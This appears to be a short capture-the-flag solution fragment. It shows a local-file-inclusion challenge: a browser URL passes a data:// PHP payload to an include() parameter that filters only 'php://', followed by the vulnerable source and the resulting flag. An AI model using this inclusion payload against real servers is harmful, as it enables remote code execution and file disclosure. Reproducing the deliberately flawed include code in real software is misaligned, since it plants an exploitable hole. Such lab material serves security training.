 不安全 61.147.171.105:53924/?page=data://text/plain,<?php%20show_source(%27fl4gisisish3r3.php%27);?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>